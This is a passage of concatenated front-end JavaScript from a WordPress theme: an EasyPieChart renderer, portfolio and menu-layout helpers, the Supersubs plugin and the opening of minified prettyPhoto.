            canvas.width = canvas.height = options.size * scaleBy;
            ctx.scale(scaleBy, scaleBy);
        }

        // move 0,0 coordinates to the center
        ctx.translate(options.size / 2, options.size / 2);

        // rotate canvas -90deg
        ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

        var radius = (options.size - options.lineWidth) / 2;
        if (options.scaleColor && options.scaleLength) {
            radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
        }

        // IE polyfill for Date
        Date.now = Date.now || function () {
            return +(new Date());
        };

        /**
         * Draw a circle around the center of the canvas
         * @param {strong} color     Valid CSS color string
         * @param {number} lineWidth Width of the line in px
         * @param {number} percent   Percentage to draw (float between -1 and 1)
         */
        var drawCircle = function (color, lineWidth, percent) {
            percent = Math.min(Math.max(-1, percent || 0), 1);
            var isNegative = percent <= 0 ? true : false;

            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

            ctx.strokeStyle = color;
            ctx.lineWidth = lineWidth;

            ctx.stroke();
        };

        /**
         * Draw the scale of the chart
         */
        var drawScale = function () {
            var offset;
            var length;

            ctx.lineWidth = 1;
            ctx.fillStyle = options.scaleColor;

            ctx.save();
            for (var i = 24; i > 0; --i) {
                if (i % 6 === 0) {
                    length = options.scaleLength;
                    offset = 0;
                } else {
                    length = options.scaleLength * 0.6;
                    offset = options.scaleLength - length;
                }
                ctx.fillRect(-options.size / 2 + offset, 0, length, 1);
                ctx.rotate(Math.PI / 12);
            }
            ctx.restore();
        };

        /**
         * Request animation frame wrapper with polyfill
         * @return {function} Request animation frame method or timeout fallback
         */
        var reqAnimationFrame = (function () {
            return  window.requestAnimationFrame ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame ||
                    function (callback) {
                        window.setTimeout(callback, 1000 / 60);
                    };
        }());

        /**
         * Draw the background of the plugin including the scale and the track
         */
        var drawBackground = function () {
            if (options.scaleColor)
                drawScale();
            if (options.trackColor)
                drawCircle(options.trackColor, options.lineWidth, 1);
        };

        /**
         * Canvas accessor
         */
        this.getCanvas = function () {
            return canvas;
        };

        /**
         * Canvas 2D context 'ctx' accessor
         */
        this.getCtx = function () {
            return ctx;
        };

        /**
         * Clear the complete canvas
         */
        this.clear = function () {
            ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
        };

        /**
         * Draw the complete chart
         * @param {number} percent Percent shown by the chart between -100 and 100
         */
        this.draw = function (percent) {
            // do we need to render a background
            if (!!options.scaleColor || !!options.trackColor) {
                // getImageData and putImageData are supported
                if (ctx.getImageData && ctx.putImageData) {
                    if (!cachedBackground) {
                        drawBackground();
                        cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
                    } else {
                        ctx.putImageData(cachedBackground, 0, 0);
                    }
                } else {
                    this.clear();
                    drawBackground();
                }
            } else {
                this.clear();
            }

            ctx.lineCap = options.lineCap;

            // if barcolor is a function execute it and pass the percent as a value
            var color;
            if (typeof (options.barColor) === 'function') {
                color = options.barColor(percent);
            } else {
                color = options.barColor;
            }

            // draw bar
            drawCircle(color, options.lineWidth, percent / 100);
        }.bind(this);

        /**
         * Animate from some percent to some other percentage
         * @param {number} from Starting percentage
         * @param {number} to   Final percentage
         */
        this.animate = function (from, to) {
            var startTime = Date.now();
            options.onStart(from, to);
            var animation = function () {
                var process = Math.min(Date.now() - startTime, options.animate.duration);
                var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
                this.draw(currentValue);
                options.onStep(from, to, currentValue);
                if (process >= options.animate.duration) {
                    options.onStop(from, to);
                } else {
                    reqAnimationFrame(animation);
                }
            }.bind(this);

            reqAnimationFrame(animation);
        }.bind(this);
    };

    var EasyPieChart = function (el, opts) {
        var defaultOptions = {
            barColor: '#ef1e25',
            trackColor: '#f9f9f9',
            scaleColor: '#dfe0e0',
            scaleLength: 5,
            lineCap: 'round',
            lineWidth: 3,
            size: 110,
            rotate: 0,
            animate: {
                duration: 1000,
                enabled: true
            },
            easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
                t = t / (d / 2);
                if (t < 1) {
                    return c / 2 * t * t + b;
                }
                return -c / 2 * ((--t) * (t - 2) - 1) + b;
            },
            onStart: function (from, to) {
                return;
            },
            onStep: function (from, to, currentValue) {
                return;
            },
            onStop: function (from, to) {
                return;
            }
        };

        // detect present renderer
        if (typeof (CanvasRenderer) !== 'undefined') {
            defaultOptions.renderer = CanvasRenderer;
        } else if (typeof (SVGRenderer) !== 'undefined') {
            defaultOptions.renderer = SVGRenderer;
        } else {
            throw new Error('Please load either the SVG- or the CanvasRenderer');
        }

        var options = {};
        var currentValue = 0;

        /**
         * Initialize the plugin by creating the options object and initialize rendering
         */
        var init = function () {
            this.el = el;
            this.options = options;

            // merge user options into default options
            for (var i in defaultOptions) {
                if (defaultOptions.hasOwnProperty(i)) {
                    options[i] = opts && typeof (opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
                    if (typeof (options[i]) === 'function') {
                        options[i] = options[i].bind(this);
                    }
                }
            }

            // check for jQuery easing
            if (typeof (options.easing) === 'string' && typeof (jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
                options.easing = jQuery.easing[options.easing];
            } else {
                options.easing = defaultOptions.easing;
            }

            // process earlier animate option to avoid bc breaks
            if (typeof (options.animate) === 'number') {
                options.animate = {
                    duration: options.animate,
                    enabled: true
                };
            }

            if (typeof (options.animate) === 'boolean' && !options.animate) {
                options.animate = {
                    duration: 1000,
                    enabled: options.animate
                };
            }

            // create renderer
            this.renderer = new options.renderer(el, options);

            // initial draw
            this.renderer.draw(currentValue);

            // initial update
            if (el.dataset && el.dataset.percent) {
                this.update(parseFloat(el.dataset.percent));
            } else if (el.getAttribute && el.getAttribute('data-percent')) {
                this.update(parseFloat(el.getAttribute('data-percent')));
            }
        }.bind(this);

        /**
         * Update the value of the chart
         * @param  {number} newValue Number between 0 and 100
         * @return {object}          Instance of the plugin for method chaining
         */
        this.update = function (newValue) {
            newValue = parseFloat(newValue);
            if (options.animate.enabled) {
                this.renderer.animate(currentValue, newValue);
            } else {
                this.renderer.draw(newValue);
            }
            currentValue = newValue;
            return this;
        }.bind(this);

        /**
         * Disable animation
         * @return {object} Instance of the plugin for method chaining
         */
        this.disableAnimation = function () {
            options.animate.enabled = false;
            return this;
        };

        /**
         * Enable animation
         * @return {object} Instance of the plugin for method chaining
         */
        this.enableAnimation = function () {
            options.animate.enabled = true;
            return this;
        };

        init();
    };

    $.fn.easyPieChart = function (options) {
        return this.each(function () {
            var instanceOptions;

            if (!$.data(this, 'easyPieChart')) {
                instanceOptions = $.extend({}, options, $(this).data());
                $.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
            }
        });
    };

}));

// **********************  Portfolio  ****************************
jQuery(document).ready(function () {
    jQuery('.portfolio-wrapper').hide();
    jQuery('.portfolio-tabs ').hide();
    jQuery('.faq-tabs ').hide();
    if (jQuery('.portfolio').length >= 1) {
        jQuery('#content').append('<div class="loading-container"><div class="loading-spinner"><div class="t4p-icon-repeat"></div><div class="loading-msg">' + js_local_vars.portfolio_loading_text + '</div>');
    }

});

jQuery(window).load(function () {
    if (jQuery().isotope) {
        // modified Isotope methods for gutters in masonry
        jQuery.Isotope.prototype._getMasonryGutterColumns = function () {
            var gutter = this.options.masonry && this.options.masonry.gutterWidth || 0;
            containerWidth = this.element.width();

            this.masonry.columnWidth = this.options.masonry && this.options.masonry.columnWidth ||
                    // or use the size of the first item
                    this.$filteredAtoms.outerWidth(true) ||
                    // if there's no items, use size of container
                    containerWidth;

            this.masonry.columnWidth += gutter;

            this.masonry.cols = Math.floor((containerWidth + gutter) / this.masonry.columnWidth);
            this.masonry.cols = Math.max(this.masonry.cols, 1);
        };

        jQuery.Isotope.prototype._masonryReset = function () {
            // layout-specific props
            this.masonry = {};
            // FIXME shouldn't have to call this again
            this._getMasonryGutterColumns();
            var i = this.masonry.cols;
            this.masonry.colYs = [];
            while (i--) {
                this.masonry.colYs.push(0);
            }
        };

        jQuery.Isotope.prototype._masonryResizeChanged = function () {
            var prevSegments = this.masonry.cols;
            // update cols/rows
            this._getMasonryGutterColumns();
            // return if updated cols/rows is not equal to previous
            return (this.masonry.cols !== prevSegments);
        };

        imagesLoaded(jQuery('.portfolio-one .portfolio-wrapper'), function () {
            jQuery('.portfolio-wrapper').fadeIn();
            jQuery('.portfolio-tabs').fadeIn();
            jQuery('.faq-tabs').fadeIn();
            jQuery('.loading-container').fadeOut();
            jQuery('.portfolio-one .portfolio-wrapper').isotope({
                // options
                itemSelector: '.portfolio-item',
                layoutMode: 'straightDown',
                transformsEnabled: false
            });
            jQuery('[data-spy="scroll"]').each(function () {
                var $spy = jQuery(this).scrollspy('refresh');
            });
        });

        imagesLoaded(jQuery('.portfolio-two .portfolio-wrapper, .portfolio-three .portfolio-wrapper, .portfolio-four .portfolio-wrapper'), function () {
            jQuery('.portfolio-wrapper').fadeIn();
            jQuery('.portfolio-tabs').fadeIn();
            jQuery('.loading-container').fadeOut();
            jQuery('.portfolio-two .portfolio-wrapper, .portfolio-three .portfolio-wrapper, .portfolio-four .portfolio-wrapper').isotope({
                // options
                itemSelector: '.portfolio-item',
                layoutMode: 'fitRows',
                transformsEnabled: false
            });
            jQuery('[data-spy="scroll"]').each(function () {
                var $spy = jQuery(this).scrollspy('refresh');
            });
        });

        var masonryContainer = jQuery('.portfolio-grid-mansory .portfolio-wrapper');
        imagesLoaded(masonryContainer, function () {
            jQuery('.portfolio-wrapper').fadeIn();
            jQuery('.portfolio-tabs').fadeIn();
            jQuery('.loading-container').fadeOut();
            var gridTwo = masonryContainer.parent().hasClass('portfolio-grid-2');
            var columns;
            if (gridTwo) {
                columns = 2;
            } else {
                columns = 3;
            }
            masonryContainer.isotope({
                // options
                itemSelector: '.portfolio-item',
                layoutMode: 'masonry',
                transformsEnabled: false,
                masonry: {columnWidth: masonryContainer.width() / columns}
            });
            jQuery('[data-spy="scroll"]').each(function () {
                var $spy = jQuery(this).scrollspy('refresh');
            });
        });

    }
    ;

    if (jQuery('.portfolio').length >= 1) {
        if (jQuery().isotope) {
            var gridwidth = (jQuery('.grid-layout').width() / 2) - 22;
            jQuery('.grid-layout .post').css('width', gridwidth);
            jQuery('.grid-layout').isotope({
                layoutMode: 'masonry',
                itemSelector: '.post',
                transformsEnabled: false,
                masonry: {
                    columnWidth: gridwidth,
                    gutterWidth: 40
                },
            });

            var gridwidth = (jQuery('.grid-layout-3').width() / 3) - 30;
            jQuery('.grid-layout-3 .post').css('width', gridwidth);
            jQuery('.grid-layout-3').isotope({
                layoutMode: 'masonry',
                itemSelector: '.post',
                transformsEnabled: false,
                masonry: {
                    columnWidth: gridwidth,
                    gutterWidth: 40
                }
            });

            var gridwidth = (jQuery('.grid-layout-4').width() / 4) - 35;
            jQuery('.grid-layout-4 .post').css('width', gridwidth);
            jQuery('.grid-layout-4').isotope({
                layoutMode: 'masonry',
                itemSelector: '.post',
                transformsEnabled: false,
                masonry: {
                    columnWidth: gridwidth,
                    gutterWidth: 40
                }
            });
        }
    }
});

// **********************  home content box style for mac and iphone  ****************************

if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    jQuery(".content-box .cntbox_btn").css({'display': 'block', 'position': 'relative', 'top': '0'});
}

var is_OSX = navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i) ? true : false;
var is_iOS = navigator.platform.match(/(iPhone|iPod|iPad)/i) ? true : false;

var is_Mac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
var is_iPhone = navigator.platform == "iPhone";
var is_iPod = navigator.platform == "iPod";
var is_iPad = navigator.platform == "iPad";

//var oscheck= "Platform: " + navigator.platform;

if (is_OSX) {
    jQuery(".home-content-boxes .col-md-3.content-box, .home-content-boxes .col-md-4.content-box, .home-content-boxes .col-md-6.content-box").addClass('osmac');
}

// **********************  home content box button style for mac and iphone  ****************************
jQuery(window).load(function () {
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {


        function setHeight() {
            var heights1 = jQuery(".content-box p").map(function () {
                return jQuery(this).outerHeight();
            }).get();

            var heights2 = jQuery(".content-box h2").map(function () {
                return jQuery(this).outerHeight();
            }).get();

            var totalheights = [];
            for (var i = 0; i < heights1.length; i++)
            {
                totalheights.push(heights1[i] + heights2[i]);
            }

            maxHeight = Math.max.apply(null, totalheights);

            var btnpadding = jQuery.map(totalheights, function (value) {
                return maxHeight - value;
            });

            jQuery(".sbtn1").css('padding-top', btnpadding[0]);
            jQuery(".sbtn2").css('padding-top', btnpadding[1]);
            jQuery(".sbtn3").css('padding-top', btnpadding[2]);
            jQuery(".sbtn4").css('padding-top', btnpadding[3]);
        }
        ;
        setHeight();

        jQuery(window).resize(function () {
            var width = jQuery(window).width();
            if (width > '768') {
                setHeight();
            } else {
                jQuery(".sbtn1").css('padding-top', '0px');
                jQuery(".sbtn2").css('padding-top', '0px');
                jQuery(".sbtn3").css('padding-top', '0px');
                jQuery(".sbtn4").css('padding-top', '0px');
            }
        });
    }
});

/* add menu effect to WPML menu items */
jQuery(document).ready(function () {
    jQuery('.primary-menu .menu-item-language a,.sticky-header .menu-item-language a').each(function () {
        var el = jQuery(this);
        plan_text = el.text();
        if (jQuery(this).find('img').length) {
            img_src = jQuery(this).find('img').attr('src');
            jQuery(this).find('img').remove();
            el.html('<img src="' + img_src + '"> <span data-hover=" ' + plan_text + '"> ' + plan_text + '</span>');
        } else {
            el.html('<span data-hover="' + plan_text + '">' + plan_text + '</span>');
        }
    });
});

/* add menu effect to ubermenu items */
jQuery(document).ready(function () {

//for sticky header   
    if (jQuery('.sticky-header nav').children('.ubermenu').length > 0) {
        jQuery('.sticky-header nav').removeClass('link-effect');
    } else {
        jQuery('.sticky-header nav').addClass('link-effect');
    }

//for main header 
    if (jQuery('.primary-menu nav').children('.ubermenu').length > 0) {
        jQuery('.primary-menu nav').removeClass('link-effect');
        jQuery('.nav-holder .dd-container').css("cssText", "display: none !important;");
    } else {
        jQuery('.primary-menu nav').addClass('link-effect');
    }

});

// position mega menu correctly

jQuery.fn.t4p_position_megamenu = function (variables) {

    var reference_elem = '';
    if (jQuery('.header_v4').length) {
        reference_elem = jQuery(this).parent().parent('nav').parent();
    } else if (jQuery('.headerbar').length) {
        reference_elem = jQuery('.container-header');
    } else {
        reference_elem = jQuery(this).parent().parent('nav');
    }

    if (jQuery(this).parent().parent('nav').length) {

        var main_nav_container = reference_elem,
                main_nav_container_position = main_nav_container.offset(),
                main_nav_container_width = main_nav_container.width(),
                main_nav_container_left_edge = main_nav_container_position.left,
                main_nav_container_right_edge = main_nav_container_left_edge + main_nav_container_width;

        return this.each(function () {

            jQuery(this).children('li').each(function () {
                var li_item = jQuery(this),
                        li_item_position = li_item.position(),
                        megamenu_wrapper = li_item.find('.t4p-megamenu-wrapper'),
                        megamenu_wrapper_width = megamenu_wrapper.outerWidth(),
                        megamenu_wrapper_position = 0;

                //check if there is a megamenu
                if (megamenu_wrapper.length) {
                    megamenu_wrapper.removeAttr('style');

                    if (jQuery('.sticky-header').hasClass('sticky')) {
                        /* add mega-menu effect to stickyheader */
                        var main_stickynav_container_width = jQuery('.sticky-menubar')[0].getBoundingClientRect().width;

                        if (megamenu_wrapper_width < main_stickynav_container_width) {

                            if (megamenu_wrapper_width < (main_stickynav_container_width - li_item_position.left)) {
                                megamenu_wrapper_position = '';
                                megamenu_wrapper.css('left', megamenu_wrapper_position);
                            } else if (megamenu_wrapper_width > (main_stickynav_container_width - li_item_position.left)) {
                                megamenu_wrapper.css('right', '0');
                            }

                        } else {
                            var stickylogoWidth = jQuery('#sticky-logo')[0].getBoundingClientRect().width;
                            var stickylogoactualwidth = '-' + (stickylogoWidth + 15) + 'px';
                            jQuery('#header.sticky-header .t4p-megamenu-wrapper').css('left', stickylogoactualwidth);
                        }

                    } else if (jQuery('.headerbar').length) {
                        if (megamenu_wrapper_width < main_nav_container_width) {
                            var main_halfnav_container_width = jQuery('.headerbar')[0].getBoundingClientRect().width;

                            if (megamenu_wrapper_width < (main_halfnav_container_width - li_item_position.left)) {
                                megamenu_wrapper_position = '';
                                megamenu_wrapper.css('left', megamenu_wrapper_position);
                            } else if (megamenu_wrapper_width > (main_halfnav_container_width - li_item_position.left)) {
                                megamenu_wrapper.css('right', '0');
                            }

                        } else {
                            var headerlogoWidth = jQuery('.logobar')[0].getBoundingClientRect().width;
                            var headerlogoactualWidth = '-' + (headerlogoWidth + 30) + 'px';
                            jQuery('.t4p-megamenu-wrapper').css('left', headerlogoactualWidth);
                        }
                    } else {
                        if (megamenu_wrapper_width < main_nav_container_width) {

                            if (megamenu_wrapper_width < (main_nav_container_width - li_item_position.left)) {
                                megamenu_wrapper_position = '';
                                megamenu_wrapper.css('left', megamenu_wrapper_position);
                            } else if (megamenu_wrapper_width > (main_nav_container_width - li_item_position.left)) {
                                megamenu_wrapper.css('right', '0');
                            }

                        } else {
                            megamenu_wrapper.css('left', '0');
                        }
                    }
                }
            });
        });
    }
};

// Activates the mega menu

if (jQuery.fn.t4p_position_megamenu) {
    jQuery('.t4p-navbar-nav').t4p_position_megamenu();

    jQuery('.t4p-navbar-nav .t4p-megamenu-menu').mouseenter(function () {
        jQuery(this).parent().t4p_position_megamenu();
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/supersubs.js?ver=4.7.2
body_size: 4728
content:

/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;
(function ($) { // $ will refer to jQuery within this closure

    $.fn.supersubs = function (options) {
        var opts = $.extend({}, $.fn.supersubs.defaults, options);
        // return original object to support chaining
        return this.each(function () {
            // cache selections
            var $$ = $(this);
            // support metadata
            var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
            // get the font size of menu.
            // .css('fontSize') returns various results cross-browser, so measure an em dash instead
            var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
                'padding': 0,
                'position': 'absolute',
                'top': '-999em',
                'width': 'auto'
            }).appendTo($$).width(); //clientWidth is faster, but was incorrect here
            // remove em dash
            $('#menu-fontsize').remove();
            // cache all ul elements
            $ULs = $$.find('ul');
            // loop through each ul in menu
            $ULs.each(function (i) {
                // cache this ul
                var $ul = $ULs.eq(i);
                // get all (li) children of this ul
                var $LIs = $ul.children();
                // get all anchor grand-children
                var $As = $LIs.children('a');
                // force content to one line and save current float property
                if ($ul.hasClass('t4p-megamenu-wrapper') || $ul.hasClass('t4p-megamenu-holder') || $ul.hasClass('t4p-megamenu')) {
                } else {
                    var liFloat = $LIs.css('white-space', 'nowrap').css('float');
                }
                // remove width restrictions and floats so elements remain vertically stacked
                if ($('.menu-item').hasClass('t4p-megamenu-menu')) {
                } else {
                    var emWidth = $ul.add($LIs).add($As).css({
                        'float': 'none',
                        'width': 'auto'
                    })
                            // this ul will now be shrink-wrapped to longest li due to position:absolute
                            // so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
                            .end().end()[0].clientWidth / fontsize;
                }
                // add more width to ensure lines don't turn over at certain sizes in various browsers
                emWidth += o.extraWidth;
                // restrict to at least minWidth and at most maxWidth
                if (emWidth > o.maxWidth) {
                    emWidth = o.maxWidth;
                } else if (emWidth < o.minWidth) {
                    emWidth = o.minWidth;
                }
                emWidth += 'em';
                // set ul to width in ems
                if ($('.menu-item').hasClass('t4p-megamenu-menu')) {
                } else {
                    $ul.css('width', emWidth);
                }
                // restore li floats to avoid IE bugs
                // set li width to full width of this ul
                // revert white-space to normal
                if ($('.menu-item').hasClass('t4p-megamenu-menu')) {
                } else {
                    $LIs.css({
                        'float': liFloat,
                        'width': '100%',
                        'white-space': 'normal'
                    })
                            // update offset position of descendant ul to reflect new width of parent
                            .each(function () {
                                var $childUl = $('>ul', this);
                                var offsetDirection = $childUl.css('left') !== undefined ? 'left' : 'right';
                                $childUl.css(offsetDirection, emWidth);
                            });
                }

            });

        });
    };
    // expose defaults
    $.fn.supersubs.defaults = {
        minWidth: 9, // requires em unit.
        maxWidth: 25, // requires em unit.
        extraWidth: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
    };

})(jQuery); // plugin code ends

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.prettyPhoto.js?ver=4.7.2
body_size: 21357
content:
(function(a){function v(){var a=location.href;return hashtag=-1!==a.indexOf("#prettyPhoto")?decodeURI(a.substring(a.indexOf("#prettyPhoto")+1,a.length)):!1}function j(a,j){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var l=RegExp("[\\?&]"+a+"=([^&#]*)").exec(j);return null==l?"":l[1]}a.prettyPhoto={version:"3.1.5"};a.fn.prettyPhoto=function(f){function q(){a(".pp_loaderIcon").hide();projectedTop=scroll_pos.scrollTop+(e/2-b.containerHeight/2);0>projectedTop&&(projectedTop=0);$ppt.fadeTo(settings.animation_speed,
1);$pp_pic_holder.find(".pp_content").animate({height:b.contentHeight,width:b.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:0>d/2-b.containerWidth/2?0:d/2-b.containerWidth/2,width:b.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(b.height).width(b.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);isSet&&"image"==n(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():
$pp_pic_holder.find(".pp_hoverContainer").hide();settings.allow_expand&&(b.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide());settings.autoplay_slideshow&&(!m&&!r)&&a.prettyPhoto.startSlideshow();settings.changepicturecallback();r=!0});isSet&&settings.overlay_gallery&&"image"==n(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((b.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<
pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),
goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave");f.ajaxcallback()}function l(c){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show();
c()})}function g(a,b){resized=!1;w(a,b);imageWidth=a;imageHeight=b;if((h>d||k>e)&&doresize&&settings.allow_resize&&!p){resized=!0;for(fitting=!1;!fitting;)h>d?(imageWidth=d-200,imageHeight=b/a*imageWidth):k>e?(imageHeight=e-200,imageWidth=a/b*imageHeight):fitting=!0,k=imageHeight,h=imageWidth;(h>d||k>e)&&g(h,k);w(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(k),containerWidth:Math.floor(h)+2*settings.horizontal_padding,contentHeight:Math.floor(s),
contentWidth:Math.floor(x),resized:resized}}function w(c,b){c=parseFloat(c);b=parseFloat(b);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(c);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(c).appendTo(a("body")).css({position:"absolute",top:-1E4});detailsHeight+=$pp_details.height();detailsHeight=34>=detailsHeight?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");
$pp_title.width(c);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1E4});titleHeight+=$pp_title.height();$pp_title.remove();s=b+detailsHeight;x=c;k=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();h=c}function n(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?
"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function t(){doresize&&"undefined"!=typeof $pp_pic_holder&&(scroll_pos=y(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=e/2+scroll_pos.scrollTop-contentHeight/2,0>projectedTop&&(projectedTop=0),contentHeight>e||$pp_pic_holder.css({top:projectedTop,left:d/2+scroll_pos.scrollLeft-
contentwidth/2}))}function y(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}function z(){settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)));
settings.markup=settings.markup.replace("{pp_social}","");a("body").append(settings.markup);$pp_pic_holder=a(".pp_pic_holder");$ppt=a(".ppt");$pp_overlay=a("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var c=0;c<pp_images.length;c++)pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[c]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=
settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=a(".pp_pic_holder .pp_gallery");$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){a.prettyPhoto.changeGalleryPage("next");a.prettyPhoto.stopSlideshow();return!1});$pp_gallery.find(".pp_arrow_previous").click(function(){a.prettyPhoto.changeGalleryPage("previous");a.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},
function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=57;$pp_gallery_li.each(function(c){a(this).find("a").click(function(){a.prettyPhoto.changePage(c);a.prettyPhoto.stopSlideshow();return!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){a.prettyPhoto.startSlideshow();return!1}));$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,
height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.prettyPhoto.close()});a("a.pp_close").bind("click",function(){a.prettyPhoto.close();return!1});settings.allow_expand&&a("a.pp_expand").bind("click",function(){a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0);l(function(){a.prettyPhoto.open()});return!1});$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",
function(){a.prettyPhoto.changePage("previous");a.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){a.prettyPhoto.changePage("next");a.prettyPhoto.stopSlideshow();return!1});t()}f=jQuery.extend({hook:"rel",animation_speed:"fast",hd:!0,ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:!1,opacity:0.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:600,default_height:344,counter_separator_label:"/",theme:"pp_default",
